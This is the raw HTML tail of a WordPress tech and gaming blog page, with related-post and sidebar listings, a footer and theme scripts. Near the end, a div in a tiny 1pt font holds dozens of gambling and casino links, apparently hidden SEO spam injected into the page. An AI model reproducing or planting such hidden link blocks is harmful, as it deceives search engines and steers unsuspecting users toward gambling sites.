                <div class="td-module-thumb"><a href="https://www.techbloghub.com/destiny-2.html"  rel="bookmark" class="td-image-wrap " title="Destiny 2 Memory Of Sai Mota Guide In 2022" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/01/moto-guide-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/01/moto-guide-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/01/moto-guide-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/01/moto-guide-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/01/moto-guide-265x198.jpg 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px"  alt="destiny 2" title="Destiny 2 Memory Of Sai Mota Guide In 2022" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/01/moto-guide-238x178.jpg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/01/moto-guide-238x178.jpg"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/01/moto-guide-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/01/moto-guide-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/01/moto-guide-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/01/moto-guide-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/01/moto-guide-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="destiny 2" title="Destiny 2 Memory Of Sai Mota Guide In 2022" /></noscript></a></div>                <a href="https://www.techbloghub.com/games" class="td-post-category">Games</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/destiny-2.html"  rel="bookmark" title="Destiny 2 Memory Of Sai Mota Guide In 2022">Destiny 2 Memory Of Sai Mota Guide In 2022</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.techbloghub.com/roblox-decal-ids.html"  rel="bookmark" class="td-image-wrap " title="Roblox Decal Ids: Alternatives, Benefits &#038; ID Codes" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2023/12/i-56-238x178.webp 238w, https://www.techbloghub.com/wp-content/uploads/2023/12/i-56-80x60.webp 80w, https://www.techbloghub.com/wp-content/uploads/2023/12/i-56-100x75.webp 100w, https://www.techbloghub.com/wp-content/uploads/2023/12/i-56-180x135.webp 180w, https://www.techbloghub.com/wp-content/uploads/2023/12/i-56-265x198.webp 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Roblox Decal Ids: Alternatives, Benefits &#038; ID Codes" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2023/12/i-56-238x178.webp" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2023/12/i-56-238x178.webp"  srcset="https://www.techbloghub.com/wp-content/uploads/2023/12/i-56-238x178.webp 238w, https://www.techbloghub.com/wp-content/uploads/2023/12/i-56-80x60.webp 80w, https://www.techbloghub.com/wp-content/uploads/2023/12/i-56-100x75.webp 100w, https://www.techbloghub.com/wp-content/uploads/2023/12/i-56-180x135.webp 180w, https://www.techbloghub.com/wp-content/uploads/2023/12/i-56-265x198.webp 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Roblox Decal Ids: Alternatives, Benefits &#038; ID Codes" /></noscript></a></div>                <a href="https://www.techbloghub.com/games" class="td-post-category">Games</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/roblox-decal-ids.html"  rel="bookmark" title="Roblox Decal Ids: Alternatives, Benefits &#038; ID Codes">Roblox Decal Ids: Alternatives, Benefits &#038; ID Codes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_1 td_block_widget tdi_6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_6 .td-post-vid-time{
					display: block;
				}
</style><script type="rocketlazyloadscript">var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"EDITOR PICKS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"15","video_rec":"","video_rec_title":"","el_class":"","post_ids":"-4407","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_1","separator":"","m4_title_tag":"","m6_title_tag":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_1";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "531";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "104";
tdBlocksArray.push(block_tdi_6);
</script><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.techbloghub.com/kamisato-ayato-build-in-genshin-impact.html"  rel="bookmark" class="td-image-wrap " title="Kamisato Ayato Build in Genshin Impact &#8211; Techbloghub" ><img width="300" height="194" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20194'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-300x194.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-341x220.jpg 341w" data-lazy-sizes="(max-width: 300px) 100vw, 300px"  alt="Kamisato Ayato" title="Kamisato Ayato Build in Genshin Impact &#8211; Techbloghub" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-300x194.jpg" /><noscript><img width="300" height="194" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-300x194.jpg"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-300x194.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-341x220.jpg 341w" sizes="(max-width: 300px) 100vw, 300px"  alt="Kamisato Ayato" title="Kamisato Ayato Build in Genshin Impact &#8211; Techbloghub" /></noscript></a></div>                                <a href="https://www.techbloghub.com/games" class="td-post-category">Games</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/kamisato-ayato-build-in-genshin-impact.html"  rel="bookmark" title="Kamisato Ayato Build in Genshin Impact &#8211; Techbloghub">Kamisato Ayato Build in Genshin Impact &#8211; Techbloghub</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.techbloghub.com/author/julia">Julia</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-22T21:05:38+00:00" >November 22, 2023</time></span>                <span class="td-module-comments"><a href="https://www.techbloghub.com/kamisato-ayato-build-in-genshin-impact.html#respond">0</a></span>            </div>

            <div class="td-excerpt">
                



Kamisato Ayato build guide was made to assist players who are new to the game. When playing Genshin Impact, it&#039;s critical to get your...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.techbloghub.com/plenty-of-fish.html"  rel="bookmark" class="td-image-wrap " title="How To Delete Or Remove Plenty Of Fish Account" ><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-265x198.jpg 265w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="How To Delete Or Remove Plenty Of Fish Account" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-100x75.jpg" /><noscript><img width="100" height="75" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-100x75.jpg"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="How To Delete Or Remove Plenty Of Fish Account" /></noscript></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/plenty-of-fish.html"  rel="bookmark" title="How To Delete Or Remove Plenty Of Fish Account">How To Delete Or Remove Plenty Of Fish Account</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-22T08:47:11+00:00" >November 22, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.techbloghub.com/voice-changer-apps.html"  rel="bookmark" class="td-image-wrap " title="15 Best Free Voice Changer Apps For Discord in 2023" ><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-265x198.jpg 265w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="Best Free Voice Changer Apps" title="15 Best Free Voice Changer Apps For Discord in 2023" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-100x75.jpg" /><noscript><img width="100" height="75" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-100x75.jpg"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Best Free Voice Changer Apps" title="15 Best Free Voice Changer Apps For Discord in 2023" /></noscript></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/voice-changer-apps.html"  rel="bookmark" title="15 Best Free Voice Changer Apps For Discord in 2023">15 Best Free Voice Changer Apps For Discord in 2023</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-10T15:45:43+00:00" >November 10, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.techbloghub.com/discord-gifs.html"  rel="bookmark" class="td-image-wrap " title="How to Make Discord GIFs Emojis | Techbloghub" ><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-100x75.webp 100w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-80x60.webp 80w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-180x135.webp 180w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-238x178.webp 238w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-265x198.webp 265w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="discord gifs" title="How to Make Discord GIFs Emojis | Techbloghub" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-100x75.webp" /><noscript><img width="100" height="75" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-100x75.webp"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-100x75.webp 100w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-80x60.webp 80w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-180x135.webp 180w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-238x178.webp 238w, https://www.techbloghub.com/wp-content/uploads/2022/07/how-to-change-your-discord-profile-picture-on-desktop-and-mobile-265x198.webp 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="discord gifs" title="How to Make Discord GIFs Emojis | Techbloghub" /></noscript></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/discord-gifs.html"  rel="bookmark" title="How to Make Discord GIFs Emojis | Techbloghub">How to Make Discord GIFs Emojis | Techbloghub</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-10T00:00:27+00:00" >November 10, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.techbloghub.com/photoshop-alternatives.html"  rel="bookmark" class="td-image-wrap " title="10 Best Photoshop Alternatives Free For Mac In 2023" ><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-100x75.png 100w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-80x60.png 80w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-180x135.png 180w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-238x178.png 238w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-265x198.png 265w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="Photoshop Alternatives" title="10 Best Photoshop Alternatives Free For Mac In 2023" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-100x75.png" /><noscript><img width="100" height="75" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-100x75.png"  srcset="https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-100x75.png 100w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-80x60.png 80w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-180x135.png 180w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-238x178.png 238w, https://www.techbloghub.com/wp-content/uploads/2021/08/Top-Adobe-Photoshop-Alternatives-2020-265x198.png 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Photoshop Alternatives" title="10 Best Photoshop Alternatives Free For Mac In 2023" /></noscript></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/photoshop-alternatives.html"  rel="bookmark" title="10 Best Photoshop Alternatives Free For Mac In 2023">10 Best Photoshop Alternatives Free For Mac In 2023</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-10T00:00:01+00:00" >November 10, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div data-rocket-location-hash="27161d675c2d18f33c19ef1b33d4d7ff" class="td-sub-footer-container td-container td-container-border td-add-border">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-37"><a href="#">Disclaimer</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-38"><a href="#">Privacy</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39"><a href="#">Advertisement</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40"><a href="#">Contact Us</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Newsmag WordPress Theme by TagDiv                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="e9fcba67c635879d6bfbcaceb01d2a44" style="position: absolute; z-index: 9999999; height: auto; line-height: 1pt; display: inline-block; font-size: 1pt;"><a href="https://1xbetaz2.com">https://1xbetaz2.com</a>, <a href="https://mostbettopz.com">https://mostbettopz.com</a>, <a href="https://1xbetaz888.com">https://1xbetaz888.com</a>, <a href="https://1xbetkz2.com">https://1xbetkz2.com</a>, <a href="https://1xbet-az-casino.com">https://1xbet-az-casino.com</a>, <a href="https://mostbetsportuz.com">https://mostbetsportuz.com</a>, <a href="https://vulkan-vegas-casino2.com">https://vulkan-vegas-casino2.com</a>, <a href="https://mostbet-uzbekistons.com">https://mostbet-uzbekistons.com</a>, <a href="https://1xbetsitez.com">https://1xbetsitez.com</a>, <a href="https://1xbet-azerbaycanda.com">https://1xbet-azerbaycanda.com</a>, <a href="https://pinup-bet-aze.com">https://pinup-bet-aze.com</a>, <a href="https://mostbet-oynash24.com">https://mostbet-oynash24.com</a>, <a href="https://mostbetaz2.com">https://mostbetaz2.com</a>, <a href="https://1xbetcasinoz.com">https://1xbetcasinoz.com</a>, <a href="https://vulkanvegas-bonus.com">https://vulkanvegas-bonus.com</a>, <a href="https://1win-qeydiyyat24.com">https://1win-qeydiyyat24.com</a>, <a href="https://1win-az24.com">https://1win-az24.com</a>, <a href="https://mostbet-azerbaycanda24.com">https://mostbet-azerbaycanda24.com</a>, <a href="https://1win-azerbaijan2.com">https://1win-azerbaijan2.com</a>, <a href="https://1xbet-az-casino2.com">https://1xbet-az-casino2.com</a>, <a href="https://mostbet-azerbaijan2.com">https://mostbet-azerbaijan2.com</a>, <a href="https://mostbetcasinoz.com">https://mostbetcasinoz.com</a>, <a href="https://1winaz888.com">https://1winaz888.com</a>, <a href="https://vulkan-vegas-erfahrung.com">https://vulkan-vegas-erfahrung.com</a>, <a href="https://1xbetaz777.com">https://1xbetaz777.com</a>, <a href="https://1win-azerbaijan24.com">https://1win-azerbaijan24.com</a>, <a href="https://mostbetaz777.com">https://mostbetaz777.com</a>, <a href="https://vulkan-vegas-bonus.com">https://vulkan-vegas-bonus.com</a>, <a href="https://vulkanvegasde2.com">https://vulkanvegasde2.com</a>, <a href="https://pinup-qeydiyyat24.com">https://pinup-qeydiyyat24.com</a>, <a href="https://mostbet-az24.com">https://mostbet-az24.com</a>, <a href="https://mostbet-azerbaycanda.com">https://mostbet-azerbaycanda.com</a>, <a href="https://kingdom-con.com">https://kingdom-con.com</a>, <a href="https://1win-az-777.com">https://1win-az-777.com</a>, <a href="https://mostbetuztop.com">https://mostbetuztop.com</a>, <a href="https://1winaz777.com">https://1winaz777.com</a>, <a href="https://mostbetuzbekiston.com">https://mostbetuzbekiston.com</a>, <a href="https://mostbet-qeydiyyat24.com">https://mostbet-qeydiyyat24.com</a>, <a href="https://most-bet-top.com">https://most-bet-top.com</a>, <a href="https://mostbet-kirish777.com">https://mostbet-kirish777.com</a>, <a href="https://mostbetsitez.com">https://mostbetsitez.com</a>, <a href="https://pinup-bet-aze1.com">https://pinup-bet-aze1.com</a>, <a href="https://mostbet-az-24.com">https://mostbet-az-24.com</a>, <a href="https://vulkan-vegas-kasino.com">https://vulkan-vegas-kasino.com</a>, <a href="https://mostbet-ozbekistonda.com">https://mostbet-ozbekistonda.com</a>, <a href="https://vulkan-vegas-spielen.com">https://vulkan-vegas-spielen.com</a>, <a href="https://mostbet-azerbaycan-24.com">https://mostbet-azerbaycan-24.com</a>, <a href="https://mostbet-royxatga-olish24.com">https://mostbet-royxatga-olish24.com</a>, <a href="https://vulkanvegaskasino.com">https://vulkanvegaskasino.com</a>, <a href="https://mostbet-az.xyz">https://mostbet-az.xyz</a>, <a href="https://mostbet-uz-24.com">https://mostbet-uz-24.com</a>, <a href="https://1xbet-azerbaijan2.com">https://1xbet-azerbaijan2.com</a>, <a href="https://mostbetuzonline.com">https://mostbetuzonline.com</a>, <a href="https://1x-bet-top.com">https://1x-bet-top.com</a>, <a href="https://pinup-az24.com">https://pinup-az24.com</a>, <a href="https://mostbet-azer.xyz">https://mostbet-azer.xyz</a>, <a href="https://vulkan-vegas-24.com">https://vulkan-vegas-24.com</a>, <a href="https://1xbetaz3.com">https://1xbetaz3.com</a>, <a href="https://pinup-azerbaijan2.com">https://pinup-azerbaijan2.com</a>, <a href="https://pinup-azerbaycanda24.com">https://pinup-azerbaycanda24.com</a>, <a href="https://1xbet-azerbaycanda24.com">https://1xbet-azerbaycanda24.com</a>, <a href="https://mostbet-azerbaijan.xyz">https://mostbet-azerbaijan.xyz</a>, <a href="https://vulkan-vegas-888.com">https://vulkan-vegas-888.com</a>, <a href="https://1xbet-az24.com">https://1xbet-az24.com</a>, <a href="https://1win-azerbaycanda24.com">https://1win-azerbaycanda24.com</a></div>

    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3 (rara)
        Deploy mode: deploy
        
        uid: 6973658b9841b
    -->

    <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in 